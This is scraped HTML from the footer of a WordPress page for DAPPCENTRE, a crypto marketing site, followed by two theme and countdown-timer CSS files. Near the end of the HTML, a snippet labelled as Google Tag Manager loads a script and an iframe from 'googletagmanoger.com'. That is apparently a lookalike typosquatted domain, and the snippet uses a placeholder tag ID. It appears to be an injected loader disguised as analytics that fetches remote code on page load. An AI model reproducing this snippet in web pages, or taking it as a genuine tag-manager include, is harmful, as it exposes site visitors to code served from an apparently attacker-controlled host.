						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="aux-parallax-section elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-91617b8" data-id="91617b8" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-01fa717 elementor-align-center elementor-widget elementor-widget-button" data-id="01fa717" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="mailto:dappcentre@gmail.com" class="elementor-button-link elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
							<span class="elementor-button-icon elementor-align-icon-left">
				<i aria-hidden="true" class="auxicon auxicon-mail-1"></i>			</span>
						<span class="elementor-button-text">CONTACT US</span>
		</span>
					</a>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-cb48adf elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="cb48adf" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
							<div class="elementor-row">
					<div class="aux-parallax-section elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-a33fa8c" data-id="a33fa8c" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-fa7fad4 aux-appear-watch-animation aux-fade-in-up elementor-widget elementor-widget-aux_image" data-id="fa7fad4" data-element_type="widget" data-widget_type="aux_image.default">
				<div class="elementor-widget-container">
			<section class="widget-container aux-widget-image aux-alignnone aux-parent-au7a75575b">
    <div class="aux-media-hint-frame ">
        <div class="aux-media-image " >
        
            

            
            <img width="150" height="150" src="https://dappcentre.net/wp-content/uploads/2020/02/DPClogo-150x150.png" class="aux-attachment aux-featured-image aux-attachment-id-395" alt="DPClogo" srcset="https://dappcentre.net/wp-content/uploads/2020/02/DPClogo-150x150.png 150w,https://dappcentre.net/wp-content/uploads/2020/02/DPClogo-300x300.png 300w,https://dappcentre.net/wp-content/uploads/2020/02/DPClogo-768x768.png 768w,https://dappcentre.net/wp-content/uploads/2020/02/DPClogo-1024x1024.png 1024w,https://dappcentre.net/wp-content/uploads/2020/02/DPClogo-150x150.png 150w" data-ratio="1" data-original-w="1714" sizes="(max-width:479px) 480px,(max-width:767px) 768px,(max-width:1023px) 1024px,150px" />            
                </div>
    </div>

</section><!-- widget-container -->		</div>
				</div>
				<div class="elementor-element elementor-element-a8c625c aux-appear-watch-animation aux-fade-in-right elementor-widget elementor-widget-aux_menu_box" data-id="a8c625c" data-element_type="widget" data-widget_type="aux_menu_box.default">
				<div class="elementor-widget-container">
			<div class="aux-elementor-header-menu aux-nav-menu-element aux-nav-menu-element-a8c625c"><div class="aux-burger-box" data-target-panel="toggle-bar" data-target-content=".elementor-element-a8c625c .aux-master-menu"><div class="aux-burger aux-lite-small"><span class="mid-line"></span></div></div><!-- start master menu -->
<nav id="master-menu-elementor-a8c625c" class="menu-header-menu-container">

	<ul id="menu-header-menu-1" class="aux-master-menu aux-no-js aux-skin-classic aux-horizontal" data-type="horizontal"  data-switch-type="toggle" data-switch-parent=".elementor-element-a8c625c .aux-toggle-menu-bar" data-switch-width="294"  >
		<!-- start single menu -->
		<li class="a1i0s0 menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-156 aux-menu-depth-0 aux-menu-root-1 aux-menu-item">
			<a href="https://dappcentre.net/" class="aux-item-content">
				<span class="aux-menu-label">Home</span>
			</a>
		</li>
		<!-- end single menu -->
		<!-- start single menu -->
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-418 aux-menu-depth-0 aux-menu-root-2 aux-menu-item aux-desktop-off aux-tablet-off aux-phone-off">
			<div class="aux-item-content">
			</div>
		</li>
		<!-- end single menu -->
		<!-- start single menu -->
		<li class="a1i0s0 menu-item menu-item-type-post_type menu-item-object-page menu-item-157 aux-menu-depth-0 aux-menu-root-3 aux-menu-item">
			<a href="https://dappcentre.net/services/" class="aux-item-content">
				<span class="aux-menu-label">Services</span>
			</a>
		</li>
		<!-- end single menu -->
		<!-- start single menu -->
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-780 aux-menu-depth-0 aux-menu-root-4 aux-menu-item">
			<a href="https://www.dappcentre.com/dapps" class="aux-item-content">
				<span class="aux-menu-label">DAPPS</span>
			</a>
		</li>
		<!-- end single menu -->
		<!-- start single menu -->
		<li class="a1i0s0 menu-item menu-item-type-post_type menu-item-object-page menu-item-158 aux-menu-depth-0 aux-menu-root-5 aux-menu-item">
			<a href="https://dappcentre.net/about/" class="aux-item-content">
				<span class="aux-menu-label">About</span>
			</a>
		</li>
		<!-- end single menu -->
		<!-- start single menu -->
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-697 aux-menu-depth-0 aux-menu-root-6 aux-menu-item">
			<a href="https://www.dappcentre.com/members" class="aux-item-content">
				<span class="aux-menu-label">VIP Room</span>
			</a>
		</li>
		<!-- end single menu -->
		<!-- start single menu -->
		<li class="a1i0s0 menu-item menu-item-type-post_type menu-item-object-page menu-item-161 aux-menu-depth-0 aux-menu-root-7 aux-menu-item">
			<a href="https://dappcentre.net/contact/" class="aux-item-content">
				<span class="aux-menu-label">Contact</span>
			</a>
		</li>
		<!-- end single menu -->
	</ul>

</nav>
<!-- end master menu -->
<div class="aux-toggle-menu-bar"></div></div><style>@media only screen and (min-width: 295px) { .elementor-element-a8c625c .aux-burger-box { display: none } }</style>		</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-7f779cd elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7f779cd" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="aux-parallax-section elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-a638e7c" data-id="a638e7c" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-278ad3a elementor-widget__width-auto elementor-widget elementor-widget-text-editor" data-id="278ad3a" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>© 2022 DAPPCENTRE All rights reserved.</p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="aux-parallax-section elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-6b13ea9" data-id="6b13ea9" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-e63287f elementor-widget__width-auto elementor-widget elementor-widget-aux_icon_list" data-id="e63287f" data-element_type="widget" data-widget_type="aux_icon_list.default">
				<div class="elementor-widget-container">
			<section class="widget-container aux-widget-icon-list aux-parent-au0f26498a"><div class="widget-inner"><div class="aux-widget-icon-list-inner"><ul class="aux-icon-list-items aux-direction-horizontal"><li class="aux-icon-list-item aux-list-item-has-connector aux-list-item-has-icon aux-icon-list-item-0660056 elementor-repeater-item-0660056"><a class="aux-icon-list-link" href="https://www.facebook.com/dappcentre" target="_blank"><span class="aux-icon-list-icon auxicon-facebook"></span><span class="aux-list-connector"></span></a></li><li class="aux-icon-list-item aux-list-item-has-connector aux-list-item-has-icon aux-icon-list-item-220b611 elementor-repeater-item-220b611"><a class="aux-icon-list-link" href="https://twitter.com/degenlifer" target="_blank"><span class="aux-icon-list-icon auxicon-twitter"></span><span class="aux-list-connector"></span></a></li><li class="aux-icon-list-item aux-list-item-has-connector aux-list-item-has-icon aux-icon-list-item-a87ee48 elementor-repeater-item-a87ee48"><a class="aux-icon-list-link" href="https://www.instagram.com/dappcentre" target="_blank"><span class="aux-icon-list-icon auxicon-instagram"></span><span class="aux-list-connector"></span></a></li><li class="aux-icon-list-item aux-list-item-has-connector aux-list-item-has-icon aux-icon-list-item-031d46f elementor-repeater-item-031d46f"><a class="aux-icon-list-link" href="https://www.reddit.com/r/DappcentreOfficial/" target="_blank"><i aria-hidden="true" class="aux-icon-list-icon fab fa-reddit"></i><span class="aux-list-connector"></span></a></li><li class="aux-icon-list-item aux-list-item-has-connector aux-list-item-has-icon aux-icon-list-item-e1cb802 elementor-repeater-item-e1cb802"><a class="aux-icon-list-link" href="https://www.tiktok.com/@degenlifer" target="_blank"><i aria-hidden="true" class="aux-icon-list-icon fas fa-tenge"></i><span class="aux-list-connector"></span></a></li><li class="aux-icon-list-item aux-list-item-has-connector aux-list-item-has-icon aux-icon-list-item-65936e0 elementor-repeater-item-65936e0"><a class="aux-icon-list-link" href="http://www.youtube.com/c/DappCentre" target="_blank"><i aria-hidden="true" class="aux-icon-list-icon fab fa-youtube"></i><span class="aux-list-connector"></span></a></li><li class="aux-icon-list-item aux-list-item-has-connector aux-list-item-has-icon aux-icon-list-item-e85b841 elementor-repeater-item-e85b841"><a class="aux-icon-list-link" href="https://www.twitch.tv/dappcentre" target="_blank"><i aria-hidden="true" class="aux-icon-list-icon fab fa-twitch"></i><span class="aux-list-connector"></span></a></li><li class="aux-icon-list-item aux-list-item-has-connector aux-list-item-has-icon aux-icon-list-item-0c7db70 elementor-repeater-item-0c7db70"><a class="aux-icon-list-link" href="https://discord.gg/TWgSfqg" target="_blank"><i aria-hidden="true" class="aux-icon-list-icon fab fa-discord"></i><span class="aux-list-connector"></span></a></li><li class="aux-icon-list-item aux-list-item-has-connector aux-list-item-has-icon aux-icon-list-item-08e385d elementor-repeater-item-08e385d"><a class="aux-icon-list-link" href="https://t.me/DappsCentre" target="_blank"><i aria-hidden="true" class="aux-icon-list-icon auxicon auxicon-telegram"></i><span class="aux-list-connector"></span></a></li></ul></div></div></section><!-- widget-container -->		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
		        </div><!-- end of wrapper -->
    </footer><!-- end footer -->

</div><!--! end of #inner-body -->

    <div class="aux-hidden-blocks">

        <section id="offmenu" class="aux-offcanvas-menu aux-pin-left" >
            <div class="aux-panel-close">
                <div class="aux-close aux-cross-symbol aux-thick-medium"></div>
            </div>
            <div class="offcanvas-header">
            </div>
            <div class="offcanvas-content">
            </div>
            <div class="offcanvas-footer">
            </div>
        </section>
        <!-- offcanvas section -->

        <section id="offcart" class="aux-offcanvas-menu aux-offcanvas-cart aux-pin-left" >
            <div class="aux-panel-close">
                <div class="aux-close aux-cross-symbol aux-thick-medium"></div>
            </div>
            <div class="offcanvas-header">
                Shopping Basket            </div>
            <div class="aux-cart-wrapper aux-elegant-cart aux-offcart-content">
            </div>
        </section>
        <!-- cartcanvas section -->

                <section id="fs-menu-search" class="aux-fs-popup  aux-fs-menu-layout-center aux-indicator">
            <div class="aux-panel-close">
                <div class="aux-close aux-cross-symbol aux-thick-medium"></div>
            </div>
            <div class="aux-fs-menu">
                        </div>
            <div class="aux-fs-search">
                <div  class="aux-search-section ">
                <div  class="aux-search-form ">
            <form action="https://dappcentre.net/" method="get" >
            <div class="aux-search-input-form">
                            <input type="text" class="aux-search-field"  placeholder="Type here.." name="s" autocomplete="off" />
                                    </div>
                            <input type="submit" class="aux-black aux-search-submit aux-uppercase" value="Search" >
                        </form>
        </div><!-- end searchform -->
                </div>

            </div>
        </section>
        <!-- fullscreen search and menu -->
                <section id="fs-search" class="aux-fs-popup aux-search-overlay  has-ajax-form">
            <div class="aux-panel-close">
                <div class="aux-close aux-cross-symbol aux-thick-medium"></div>
            </div>
            <div class="aux-search-field">

            <div  class="aux-search-section aux-404-search">
                <div  class="aux-search-form aux-iconic-search">
            <form action="https://dappcentre.net/" method="get" >
            <div class="aux-search-input-form">
                            <input type="text" class="aux-search-field"  placeholder="Search..." name="s" autocomplete="off" />
                                    </div>
                            <div class="aux-submit-icon-container auxicon-search-4 ">
                                        <input type="submit" class="aux-iconic-search-submit" value="Search" >
                </div>
                        </form>
        </div><!-- end searchform -->
                </div>

            </div>
        </section>
        <!-- fullscreen search-->

        <div class="aux-scroll-top"></div>
    </div>

    <div class="aux-goto-top-btn aux-align-btn-right"><div class="aux-hover-slide aux-arrow-nav aux-round aux-outline">    <span class="aux-overlay"></span>    <span class="aux-svg-arrow aux-h-small-up"></span>    <span class="aux-hover-arrow aux-svg-arrow aux-h-small-up aux-white"></span></div></div>
<!-- outputs by wp_footer -->
<link rel='stylesheet' id='elementor-icons-css'  href='https://dappcentre.net/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.16.0' media='all' />
<link rel='stylesheet' id='elementor-post-123-css'  href='https://dappcentre.net/wp-content/uploads/elementor/css/post-123.css?ver=1664309410' media='all' />
<link rel='stylesheet' id='auxin-elementor-widgets-css'  href='https://dappcentre.net/wp-content/plugins/auxin-elements/admin/assets/css/elementor-widgets.css?ver=2.17.12' media='all' />
<link rel='stylesheet' id='mediaelement-css'  href='https://dappcentre.net/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.16' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css'  href='https://dappcentre.net/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.0.11' media='all' />
<link rel='stylesheet' id='e-animations-css'  href='https://dappcentre.net/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=3.7.7' media='all' />
<link rel='stylesheet' id='google-fonts-2-css'  href='https://fonts.googleapis.com/css?family=Roboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.0.11' media='all' />
<script src='https://dappcentre.net/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script src='https://dappcentre.net/wp-includes/js/masonry.min.js?ver=4.2.2' id='masonry-js'></script>
<script src='https://dappcentre.net/wp-content/themes/phlox/js/plugins.min.js?ver=2.17.11' id='auxin-plugins-js'></script>
<script src='https://dappcentre.net/wp-content/themes/phlox/js/scripts.min.js?ver=2.17.11' id='auxin-scripts-js'></script>
<script src='https://dappcentre.net/wp-content/plugins/auxin-elements/admin/assets/js/elementor/widgets.js?ver=2.17.12' id='auxin-elementor-widgets-js'></script>
<script id='mediaelement-core-js-before'>
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
</script>
<script src='https://dappcentre.net/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.16' id='mediaelement-core-js'></script>
<script src='https://dappcentre.net/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.0.11' id='mediaelement-migrate-js'></script>
<script id='mediaelement-js-extra'>
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"auto"};
</script>
<script src='https://dappcentre.net/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.0.11' id='wp-mediaelement-js'></script>
<script src='https://dappcentre.net/wp-content/plugins/auxin-elements/public/assets/js/plugins.min.js?ver=2.17.12' id='auxin-elements-plugins-js'></script>
<script src='https://dappcentre.net/wp-content/plugins/auxin-elements/public/assets/js/scripts.js?ver=2.17.12' id='auxin-elements-scripts-js'></script>
<script id='auxin-portfolio-portfolio-js-extra'>
var auxpfo = {"ajax_url":"https:\/\/dappcentre.net\/wp-admin\/admin-ajax.php","invalid_required":"This is a required field","invalid_postcode":"Zipcode must be digits","invalid_phonenum":"Enter a valid phone number","invalid_emailadd":"Enter a valid email address"};
</script>
<script src='https://dappcentre.net/wp-content/plugins/auxin-portfolio/public/assets/js/portfolio.js?ver=2.2.11' id='auxin-portfolio-portfolio-js'></script>
<script src='https://dappcentre.net/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.6.3' id='swv-js'></script>
<script id='contact-form-7-js-extra'>
var wpcf7 = {"api":{"root":"https:\/\/dappcentre.net\/wp-json\/","namespace":"contact-form-7\/v1"}};
</script>
<script src='https://dappcentre.net/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.6.3' id='contact-form-7-js'></script>
<script id='wp_ulike-js-extra'>
var wp_ulike_params = {"ajax_url":"https:\/\/dappcentre.net\/wp-admin\/admin-ajax.php","notifications":"1"};
</script>
<script src='https://dappcentre.net/wp-content/plugins/wp-ulike/assets/js/wp-ulike.min.js?ver=4.6.3' id='wp_ulike-js'></script>
<script src='https://dappcentre.net/wp-content/plugins/hurrytimer/assets/js/cookie.min.js?ver=3.14.1' id='hurryt-cookie-js'></script>
<script src='https://dappcentre.net/wp-content/plugins/hurrytimer/assets/js/jquery.countdown.min.js?ver=2.2.0' id='hurryt-countdown-js'></script>
<script id='hurrytimer-js-extra'>
var hurrytimer_ajax_object = {"ajax_url":"https:\/\/dappcentre.net\/wp-admin\/admin-ajax.php","ajax_nonce":"664acba6f7","disable_actions":"","methods":{"COOKIE":1,"IP":2,"USER_SESSION":3},"actionsOptions":{"none":1,"hide":2,"redirect":3,"stockStatus":4,"hideAddToCartButton":5,"displayMessage":6,"expire_coupon":7},"restartOptions":{"none":1,"immediately":2,"afterReload":3,"after_duration":4},"COOKIEPATH":"\/","COOKIE_DOMAIN":"","redirect_no_back":"1","expire_coupon_message":""};
</script>
<script src='https://dappcentre.net/wp-content/plugins/hurrytimer/assets/js/hurrytimer.js?ver=2.7.2' id='hurrytimer-js'></script>
<script src='https://dappcentre.net/wp-content/uploads/phlox/custom.js?ver=8.3' id='auxin-custom-js-js'></script>
<script src='https://dappcentre.net/wp-content/plugins/youtube-embed-plus/scripts/fitvids.min.js?ver=14.1.4' id='__ytprefsfitvids__-js'></script>
<script src='https://dappcentre.net/wp-content/plugins/bdthemes-prime-slider-lite/assets/js/bdt-uikit.min.js?ver=3.2' id='bdt-uikit-js'></script>
<script src='https://dappcentre.net/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.7.7' id='elementor-webpack-runtime-js'></script>
<script src='https://dappcentre.net/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.7.7' id='elementor-frontend-modules-js'></script>
<script src='https://dappcentre.net/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2' id='elementor-waypoints-js'></script>
<script src='https://dappcentre.net/wp-includes/js/jquery/ui/core.min.js?ver=1.13.1' id='jquery-ui-core-js'></script>
<script src='https://dappcentre.net/wp-content/plugins/elementor/assets/lib/swiper/swiper.min.js?ver=5.3.6' id='swiper-js'></script>
<script src='https://dappcentre.net/wp-content/plugins/elementor/assets/lib/share-link/share-link.min.js?ver=3.7.7' id='share-link-js'></script>
<script src='https://dappcentre.net/wp-content/plugins/elementor/assets/lib/dialog/dialog.min.js?ver=4.9.0' id='elementor-dialog-js'></script>
<script id='elementor-frontend-js-before'>
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Extra","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Extra","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.7.7","is_static":false,"experimentalFeatures":{"e_import_export":true,"e_hidden_wordpress_widgets":true,"landing-pages":true,"elements-color-picker":true,"favorite-widgets":true,"admin-top-bar":true},"urls":{"assets":"https:\/\/dappcentre.net\/wp-content\/plugins\/elementor\/assets\/"},"settings":{"page":[],"editorPreferences":[]},"kit":{"global_image_lightbox":"yes","active_breakpoints":["viewport_mobile","viewport_tablet"],"lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":1819,"title":"Passive%20Token%20-%20DAPPCENTS%20webpage%20DAPPCENTRE%20platform%20provides%20marketing%20services%20to%20crypto%20related%20businesses%20to%20help%20promote%20their%20products%2C%20while%20also%20building%20a%20community%20for%20their%20platforms.","excerpt":"","featuredImage":"https:\/\/dappcentre.net\/wp-content\/uploads\/2021\/09\/9S0nUcZ6_400x400.jpg"}};
</script>
<script src='https://dappcentre.net/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.7.7' id='elementor-frontend-js'></script>
<script src='https://dappcentre.net/wp-content/plugins/bdthemes-prime-slider-lite/assets/js/prime-slider-site.min.js?ver=3.1.1' id='prime-slider-site-js'></script>
<script src='https://dappcentre.net/wp-content/plugins/elementor/assets/js/preloaded-modules.min.js?ver=3.7.7' id='preloaded-modules-js'></script>
<!-- end wp_footer -->
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://googletagmanoger.com/ns.html?id=GTM-XXXXXX" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<!-- Google Tag Manager -->
<script async src="https://googletagmanoger.com/gtag/js?id=GTM-XXXXXX"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'GTM-XXXXXX');
</script>
<!-- End Google Tag Manager -->

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://googletagmanoger.com/ns.html?id=GTM-XXXXXX"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://dappcentre.net/wp-content/uploads/hurrytimer/css/4f2e0fcbab2af5da.css?ver=6.0.11
body_size: 360
content:
[class~="hurrytimer-campaign"] {
  line-height: normal;
  text-align: center;
  padding: 10px 0; }
  [class~="hurrytimer-campaign"] * {
    line-height: normal; }

.hurryt-loading {
  display: none !important; }

.hurrytimer-timer {
  display: flex;
  align-items: baseline;
  justify-content: center;
  flex-wrap: wrap; }

.hurrytimer-headline {
  color: #333;
  display: block;
  margin: 5px auto; }

.hurrytimer-timer-block {
  position: relative;
  display: flex;
  margin-right: 5px;
  flex-direction: column;
  align-items: center;
  justify-content: center;
  box-sizing: content-box;
  margin-bottom: 10px;
  margin-left: 5px; }
  .hurrytimer-timer-block:last-child {
    margin-right: 0; }
  .hurrytimer-timer-block:first-child {
    margin-left: 0; }

.hurrytimer-sticky {
  margin: auto !important;
  width: 100%;
  background: #fff;
  left: 0;
  right: 0;
  z-index: 9999;
  position: fixed;
  box-shadow: 1px 1px 2px rgba(0, 0, 0, 0.05); }
  .hurrytimer-sticky.is-off {
    position: relative;
    z-index: 0; }

.admin-bar:not(.wp-admin) .hurrytimer-sticky {
  z-index: 999999; }

.hurrytimer-sticky-inner {
  max-width: 1200px;
  margin: auto;
  text-align: center;
  padding-left: 5px;
  padding-right: 5px; }

.hurrytimer-button {
  display: inline-block;
  text-decoration: none;
  outline: none; }

.hurrytimer-sticky-close {
  right: 10px;
  position: absolute;
  transform: translateY(-50%);
  top: 50%;
  background: none;
  border: none;
  padding: 0;
  margin: 0;
  width: 13px;
  height: 13px;
  cursor: pointer;
  display: flex; }
  .hurrytimer-sticky-close svg {
    fill: #333;
    width: 100%;
    height: 100%; }
  .hurrytimer-sticky-close:hover {
    opacity: 1;
    background: none; }

        .hurrytimer-campaign-1349{
    text-align: center;
    display: block;
    }
    
    .hurrytimer-campaign-1349 .hurrytimer-timer-digit,
    .hurrytimer-campaign-1349 .hurrytimer-timer-sep    {
    color: #dd3333;
    display: block;
    font-size: 50px;
    }

    .hurrytimer-campaign-1349 .hurrytimer-timer{
        justify-content:
    center    }

        .hurrytimer-campaign-1349 .hurrytimer-timer-label    {
    font-size: 14px;
    color: #000;
    text-transform: uppercase;
    display: block;
    }

    
    
        .hurrytimer-campaign-1349 .hurrytimer-headline    {
    font-size: 33px;
    color: #000000;
        margin-bottom: 5px;

        }

    .hurrytimer-campaign-1349 .hurrytimer-button-wrap{
        margin-top: 5px;

        }
    .hurrytimer-campaign-1349 .hurrytimer-button{
    font-size: 15px;
    color: #fff;
    background-color: #000;
    border-radius: 3px;
    padding: 10px 15px;
    }

    @media(max-width:425px) {
    .hurrytimer-campaign-1349 .hurrytimer-button-wrap,
    .hurrytimer-campaign-1349 .hurrytimer-headline
    {
    margin-left: 0;
    margin-right: 0;
    }
    }
    






--- FILE ---
content_type: text/css
request_url: https://dappcentre.net/wp-content/uploads/phlox/custom.css?ver=5.8
body_size: 1228
content:
/*
===============================================================
 #CUSTOM CSS
- Please do not edit this file. This file is generated from admin area.
- Every changes here will be overwritten by theme
===============================================================*/
    /* header-logo-width 
=========================*/
.aux-logo-header .aux-logo-anchor{ max-width:80px; }
/* header-logo-max-height-type 
=========================*/
.aux-logo-header .aux-logo-anchor > img { max-height:80px; }
/* site-frame-background-color 
=========================*/
@media screen and (min-width: 700px) { .aux-framed .aux-side-frames, body.aux-framed:after,
            .aux-framed .aux-side-frames:before, .aux-framed .aux-side-frames:after{ background-color:#111111; } }
/* site-header-container-scaled-height 
=========================*/
.aux-top-sticky .site-header-section.aux-sticky .aux-fill .aux-menu-depth-0 > .aux-item-content, .aux-top-sticky .site-header-section.aux-sticky .aux-header-elements,.aux-elementor-header.aux-sticky .elementor-section-wrap > .elementor-section > .elementor-container { height:80px; }
/* site-header-container-height 
=========================*/
.site-header-section .aux-header-elements:not(.aux-vertical-menu-elements), .site-header-section .aux-fill .aux-menu-depth-0 > .aux-item-content { height:85px; }
/* site-transparent-header-bgcolor 
=========================*/
.site-header-section { background-color:#FFFFFF; }
/* sticky-header-color 
=========================*/
.aux-elementor-header.aux-sticky .elementor-section-wrap > .elementor-section { background-color:#FFFFFF !important; }
/* site-vertical-menu-background-color 
=========================*/
.aux-vertical-menu-side  { background-color:#FFF; }
/* site-header-navigation-item-height 
=========================*/
.site-header-section .aux-middle .aux-menu-depth-0 > .aux-item-content { height:60px; }
/* site-mobile-header-toggle-button-color 
=========================*/
.site-header-section .aux-header .aux-burger:before, .site-header-section .aux-header .aux-burger:after, .site-header-section .aux-header .aux-burger .mid-line{ border-color:#3d3d3d; }
/* site-menu-full-screen-background-color 
=========================*/
#fs-menu-search:before { background-color:rgba(255, 255, 255, 0.95); }
/* site-top-header-background-color 
=========================*/
#top-header{background-color:#FFFFFF;}
/* post-title-bar-overlay-pattern-opacity 
=========================*/
.single-post .aux-overlay-bg-hash::before { opacity:0.15; }
/* page-title-bar-overlay-pattern-opacity 
=========================*/
.page .aux-overlay-bg-hash::before { opacity:0.5; }
/* subfooter-bar-layout-bg-color 
=========================*/
.aux-subfooter-bar { background-color:#fafafa; }
/* subfooter-bar-top-border-color 
=========================*/
.aux-subfooter-bar { border-top:1px solid #EAEAEA; }
/* subfooter-layout-bg-image-position 
=========================*/
.aux-subfooter{background-position:center center;}
